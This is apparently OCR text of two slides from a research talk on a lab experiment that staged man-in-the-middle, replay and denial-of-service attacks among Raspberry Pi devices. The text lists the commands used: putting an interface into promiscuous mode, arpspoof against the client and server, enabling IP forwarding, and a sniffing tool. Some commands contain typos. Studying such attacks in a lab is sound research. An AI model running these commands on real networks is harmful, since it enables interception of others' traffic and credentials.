 SHOW TASKBAR
DISPLAY SETTINGS ▼
END SLIDE SHOW
PR
PID 367 Vidya Rao
0:05:38
12:30 PM
Experimental Setup
➤Experiment were conducted for:
➤Man-In-The-Middle attack (MITM)
➤Replay Attack
➤Denial-of-Service (DoS) attack
Attacker need to enter into Promiscuous mode by executing
“ifconfig eth0 promisc”
TABLE I
IP ADDRESSES OF DIFFERENT COMPONENTS
Devices Operating System IP Address Role
RPi1 Raspbian OS 172.16.aaa.24 Client
RPi2 Kali Linux OS 172.16.aaa.23 Attacker
RPi3 Raspbian OS 172.16.aaa.22 Server
Laboratory
Router - 172.16.aaa.1 Gateway
7
Slide 7 of 19
Next slide
MITM Attack Experiment
ARP-Spoofing based MITM attack
T1→ #arpspoof -t 172:16:aaa:22 172:16:aaa:24
T2→ #arpspoof -t 172:16:aaa:24 172:16:aaa:22.
T3→ #ipforward
#echo 1 > /proc/sys/net/ipv4/ip_forward
#dnsniff
No Notes.
A A
+5